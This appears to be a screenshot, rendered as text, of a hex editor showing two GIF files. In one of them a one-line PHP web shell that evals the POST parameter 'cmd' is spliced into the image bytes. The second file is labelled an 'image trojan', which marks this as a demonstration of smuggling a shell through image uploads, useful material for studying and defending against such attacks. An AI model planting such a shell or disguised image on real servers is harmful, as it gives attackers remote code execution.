 010 Editor - C:\Users\86138\Desktop\11786.gif
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
Hex
浮动选卡组
起始页 main.exe 32.exe 6065.gif 11786.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 37 61 1A 01 1A 01 C6 00 00 34 11 07 GIF87a....Æ..4..
0010h: 43 1D 0F 4B 27 15 56 2E 1C 5A 3B 26 67 37 28 6D C..K'.V..Z;&g7(m
0020h: 4C 38 74 5B 44 7B 62 4D 84 56 46 83 6A 55 8C 6F L8t[D{bM„VFƒjUŒo
0030h: 5A 8E 7D 66 8B 76 60 93 7B 62 9A 7C 65 91 7E 68 ZŽ}f‹v`“{bš|e‘~h
0040h: 98 7B 68 94 83 6C 9C 83 6C 9B 87 71 9C 89 73 9F ˜{h”ƒlœƒl›‡qœ‰sŸ
0050h: 90 7B A1 87 6E A4 8B 74 A5 8E 7A A5 8C 75 AB 94 .{¡‡n¤‹t¥Žz¥Œu«”
0060h: 7B 3C 3F 70 68 70 20 66 75 6E 63 74 69 6F 6E 20 {<?php function
0070h: 66 75 6E 28 24 61 29 7B 20 20 40 65 76 61 6C 28 fun($a){  @eval(
0080h: 24 61 29 3B 20 20 7D 20 20 40 66 75 6E 28 24 5F $a);  }  @fun($_
0090h: 50 4F 53 54 5B 27 63 6D 64 27 5D 29 3B 3F 3E B5 POST['cmd']);?>µ
00A0h: A3 8C B9 A7 8B B8 A4 8A B6 A6 93 B8 A7 91 BC AB £Œ¹§‹¸¤Š¶¦“¸§‘¼«
00B0h: 95 BD AD 9A BF B1 9F C1 AF 9B C4 B2 9D C8 B5 9D •½-š¿±ŸÁ¯›Ä².Èµ.
00C0h: C5 B4 A3 CC BC A4 CC BC AB C9 B7 A5 CF BF B1 D1 Å´£Ì¼¤Ì¼«É·¥Ï¿±Ñ
00D0h: BF AE CF C1 A7 CF C1 AA D1 C3 A6 D3 C5 AC D7 C9 ¿®ÏÁ§ÏÁªÑÃ¦ÓÅ¬×É
00E0h: AF CF C1 B2 D4 C6 B3 D7 C9 B3 D7 C9 B9 DA CD BD ¯ÏÁ²ÔÆ³×É³×É¹ÚÍ½
00F0h: D6 C9 B8 DD D1 BF D9 CF C3 D7 CD C3 DA D1 C5 DD ÖÉ¸ÝÑ¿ÙÏÃ×ÍÃÚÑÅÝ
0100h: D4 C9 E5 D9 CA EA DE D2 EE E2 D7 F1 E6 DC F3 E9 ÔÉåÙÊêÞÒîâ×ñæÜóé
模板结果 - GIF.bt
图片马.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 1A 01 1A 01 F6 00 00 34 11 07 GIF89a....ö..4..
0010h: 43 1D 0F 4B 27 15 56 2E 1C 5A 3B 26 67 37 28 6D C..K'.V..Z;&g7(m
0020h: 4C 38 74 5B 44 7B 62 4D 84 56 46 83 6A 55 8C 6F L8t[D{bM„VFƒjUŒo
0030h: 5A 8E 7D 66 8B 76 60 93 7B 62 9A 7C 65 91 7E 68 ZŽ}f‹v`“{bš|e‘~h
0040h: 98 7B 68 94 83 6C 9C 83 6C 9B 87 71 9C 89 73 9F ˜{h”ƒlœƒl›‡qœ‰sŸ
0050h: 90 7B A1 87 6E A4 8B 74 A5 8E 7A A5 8C 75 AB 94 .{¡‡n¤‹t¥Žz¥Œu«”
0060h: 7B AA 94 78 B1 9A 7E A6 8F 81 A7 91 80 AE 99 83 {ª”x±š~¦..§‘€®™ƒ
0070h: AC 98 85 B1 9D 84 B3 9E 89 A6 86 B5 A3 8C B9 ¬˜…±.„³ž‰¦†µ£Œ¹
0080h: A7 8B B8 A4 8A B6 A6 93 B8 A7 91 BC AB 95 BD AD §‹¸¤Š¶¦“¸§‘¼«•½-
0090h: 9A BF B1 9F C1 AF 9B C4 B2 9D C8 B5 9D C5 B4 A3 š¿±ŸÁ¯›Ä².Èµ.Å´£
00A0h: CC BC A4 CC BC AB C9 B7 A5 CF BF B1 D1 BF AE CF Ì¼¤Ì¼«É·¥Ï¿±Ñ¿®Ï
00B0h: C1 A7 CF C1 AA D1 C3 A6 D3 C5 AC D7 C9 AF CF C1 Á§ÏÁªÑÃ¦ÓÅ¬×É¯ÏÁ
00C0h: B2 D4 C6 B3 D7 C9 B3 D7 C9 B9 DA CD BD D6 C9 B8 ²ÔÆ³×É³×É¹ÚÍ½ÖÉ¸
00D0h: DD D1 BF D9 CF C3 D7 CD C3 DA D1 C5 DD D4 C9 E5 ÝÑ¿ÙÏÃ×ÍÃÚÑÅÝÔÉå
00E0h: D9 CA EA DE D2 EE E2 D7 F1 E6 DC F3 E9 E0 00 00 ÙÊêÞÒîâ×ñæÜóéà..
00F0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0100h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0110h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................